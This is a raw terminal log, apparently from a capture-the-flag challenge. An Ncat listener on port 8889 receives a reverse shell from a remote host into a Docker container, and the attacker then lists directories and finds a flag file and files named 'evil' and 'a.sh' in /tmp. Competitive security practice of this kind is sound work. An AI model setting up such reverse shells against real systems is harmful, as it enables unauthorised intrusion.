 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8889
Ncat: Listening on 0.0.0.0:8889
Ncat: Connection from 121.36.46.83.
Ncat: Connection from 121.36.46.83:59916.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@4fe645a7c108:/$ ^[[A
ctf@4fe645a7c108:/$ ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ctf@4fe645a7c108:/$ ls -al
ls -al
total 72
drwxr-xr-x   1 root root 4096 Jun 23 09:01 .
drwxr-xr-x   1 root root 4096 Jun 23 09:01 ..
-rwxr-xr-x   1 root root    0 Jun 23 09:01 .dockerenv
drwxr-xr-x   1 root root 4096 Jun 23 08:58 bin
drwxr-xr-x   2 root root 4096 Dec 28  2016 boot
drwxr-xr-x   5 root root  340 Jun 23 09:01 dev
drwxr-xr-x   1 root root 4096 Jun 23 09:01 etc
drwxr-xr-x   1 root root 4096 Jun 23 08:58 home
drwxr-xr-x   1 root root 4096 Jan 17  2017 lib
drwxr-xr-x   2 root root 4096 Jan 16  2017 lib64
drwxr-xr-x   2 root root 4096 Jan 16  2017 media
drwxr-xr-x   2 root root 4096 Jan 16  2017 mnt
drwxr-xr-x   2 root root 4096 Jan 16  2017 opt
dr-xr-xr-x 168 root root    0 Jun 23 09:01 proc
drwx------   2 root root 4096 Jan 16  2017 root
drwxr-xr-x   3 root root 4096 Jan 16  2017 run
drwxr-xr-x   1 root root 4096 Jun 23 08:58 sbin
drwxr-xr-x   2 root root 4096 Jan 16  2017 srv
dr-xr-xr-x  13 root root    0 Jun 24 06:03 sys
drwxrwxrwt   1 root root 4096 Jun 24 10:19 tmp
drwxr-xr-x   1 root root 4096 Jan 17  2017 usr
drwxr-xr-x   1 root root 4096 Jan 17  2017 var
ctf@4fe645a7c108:/$ cd /tmp
cd /tmp/
ctf@4fe645a7c108:/tmp$ ls- la
ls- la
bash: ls-: command not found
ctf@4fe645a7c108:/tmp$ ls -al
ls -al
total 36
drwxrwxrwt 1 root root 4096 Jun 24 10:19 .
drwxr-xr-x 1 root root 4096 Jun 23 09:01 ..
-rwxrwxrwx 1 ctf  ctf    70 Jun 24 06:23 a.sh
-rw-r--r-- 1 ctf  ctf    46 Jun 24 09:40 evil
-rw-r--r-- 1 root root   43 Jun 23 08:57 flag_keowpijkoqeew
-rw-r--r-- 1 ctf  ctf    46 Jun 24 10:16 fuck
ChaMd5安全团队